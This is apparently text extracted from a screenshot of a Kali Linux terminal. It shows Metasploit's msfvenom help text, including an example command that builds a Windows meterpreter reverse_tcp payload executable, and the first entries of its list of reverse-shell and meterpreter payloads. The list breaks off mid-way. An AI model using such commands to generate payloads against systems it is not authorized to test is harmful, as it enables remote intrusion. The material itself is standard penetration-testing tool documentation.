 1 2 3 4 4 3:31
hemant@kali: ~
File Actions Edit View Help
┌──(hemant㉿kali)-[~]
└─$ msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(hemant㉿kali)-[~]
└─$ msfvenom -l payloads
Framework Payloads (951 total) [--payload <value>]
Name Description
aix/ppc/shell_bind_tcp Listen for a connection and spawn a command shell
aix/ppc/shell_find_port Spawn a shell on an established connection
aix/ppc/shell_interact Simply execve /bin/sh (for inetd programs)
aix/ppc/shell_reverse_tcp Connect back to attacker and spawn a command shell
android/meterpreter/reverse_http Run a meterpreter server in Android. Tunnel communication over HTTP
android/meterpreter/reverse_https Run a meterpreter server in Android. Tunnel communication over HTTPS
android/meterpreter/reverse_tcp Run a meterpreter server in Android. Connect back stager
android/meterpreter_reverse_http Connect back to attacker and spawn a Meterpreter shell